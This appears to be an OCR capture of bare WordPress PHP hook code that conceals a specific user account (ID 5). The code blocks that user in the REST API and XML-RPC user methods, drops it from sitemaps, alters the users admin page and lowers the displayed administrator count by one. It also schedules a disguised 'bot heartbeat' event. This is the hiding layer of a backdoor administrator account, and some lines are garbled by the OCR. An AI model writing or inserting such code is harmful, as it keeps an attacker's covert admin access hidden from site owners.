
add_filter( 'rest_pre_dispatch', function( $result, $server, $request ) {
$route = $request->get_route(); if ( preg_match(
'#^/wp/v2/users/5(/|$)#', $route ) ) { return new WP_Error(
'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); }
return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function(
$methods ) { unset( $methods['wp.getUsers'],
$methods['wp.getUser'], $methods['wp.getProfile'] ); return
$methods; } ); add_filter( 'wp_sitemaps_users_query_args', function(
$args ) { $exclude = isset( $args['exclude'] ) ? (array) $args['exclude']
: array(); $exclude[] = 5; $args['exclude'] = array_unique( array_map(
'intval', $exclude ) ); return $args; } ); add_action( 'admin_head-
users.php', function() { echo '
'; } ); add_filter( 'views_users', function(
$views ) { foreach ( array( 'all', 'administrator' ) as $key ) { if ( isset(
$views[ $key ] ) ) { $views[ $key ] = preg_replace_callback( '/\
((\d+)\)/', function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; },
$views[ $key ], 1 ); } } return $views; } ); add_action( 'init', function() {
if ( ! function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } ); add_action(
'wp_extra_bot_heartbeat', function() { // noop } );